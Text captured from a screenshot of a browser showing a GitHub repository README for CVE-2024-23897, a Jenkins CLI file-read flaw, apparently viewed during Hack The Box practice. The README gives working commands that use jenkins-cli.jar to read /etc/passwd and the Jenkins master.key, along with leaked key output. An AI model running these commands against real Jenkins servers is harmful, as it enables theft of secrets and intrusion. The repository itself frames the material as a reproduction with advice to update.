 Actividades
Navegador web Firefox
12 de jun 17:02
Hack The Bo
ports=$(nma
Google Tradu
Claude
CVE - CVE-20
Panel de con
Jenkins Args
3yujw7njai
https://github.com/3yujw7njai/CVE-2024-23897
J
3yujw7njai Update README.md
3bf70c0 · 5 months ago
5 Commits
CVE-2024-23897.jpg Add files via upload 5 months ago
README.md Update README.md 5 months ago
jenkins-cli.jar Add files via upload 5 months ago
README
CVE-2024-23897
CVE-2024-23897 jenkins-cli
We have seen Jenkins File Leak / RCE (CVE-2024-23897) exploited in the wild and managed to reproduce it.
If your Jenkins allows anonymous users or user registration, immediately update it to the latest version.
java -jar jenkins-cli.jar -s https://www.wevul.com @/etc/passwd
shou@T44CP46FGY ~ % java -jar ./jenkins-cli.jar -s http://127.0.0.1:50707/ "version" @/var/jenkins_home/secrets/master.key
ERROR: No argument is allowed: 29149812931f1b41295012192fabf610ddeeeb7b6fc34516fc226241731e399fdd6c43119e748cc124481d5038befb6
ae56118674897235b6f3d900c3e8ffa4d728e425ae0e2469c55e6c3c1e7e76cb24e3c99a1e1c4bbbd1e43d38b
java -jar jenkins-cli.jar version
Outputs the current version.
shou@T44CP46FGY ~ %
CVE-2024-23897 jenkins-cli
www.wevul.com/6329.html
Readme
Activity
12 stars
1 watching
1 fork
Report repository
Releases
No releases published
Packages
No packages published
IE
Th